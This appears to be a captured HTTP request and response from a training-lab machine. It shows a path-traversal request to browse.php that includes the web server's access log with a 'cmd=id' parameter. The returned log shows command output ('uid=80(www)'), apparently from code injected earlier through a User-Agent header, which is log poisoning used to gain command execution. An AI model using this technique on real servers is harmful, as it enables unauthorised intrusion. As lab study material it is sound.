 GET /browse.php?file=../../../../../../../var/log/httpd-access.log&cmd=id HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 20:42:07 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1541
8
9
10 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:
11 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
12 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
13 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Script
14 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (com
15 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
16 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scrip
17 10.10.14.19 - - [23/Sep/2020:22:27:38 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0
18 10.10.14.19 - - [23/Sep/2020:22:31:52 +0200] "GET /browse.php?file= HTTP/1.1" 200 321 "http://10.10.10.84/" "Mozil
19 10.10.14.19 - - [23/Sep/2020:22:32:24 +0200] "GET /browse.php?file=../../../../../../../var/log/httpd-access.log&c
20 10.10.14.19 - - [23/Sep/2020:22:41:58 +0200] "GET / HTTP/1.1" 200 289 "-" "<pre>
uid=80(www) gid=80(www) groups=80(www)
21 </pre>